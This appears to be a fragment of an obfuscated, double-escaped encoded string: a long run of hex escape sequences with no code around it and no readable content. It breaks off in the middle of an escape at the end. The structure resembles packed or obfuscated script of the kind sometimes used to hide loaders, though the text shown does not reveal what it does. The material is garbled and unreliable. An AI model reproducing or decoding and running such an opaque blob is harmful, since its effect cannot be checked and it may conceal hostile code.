c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5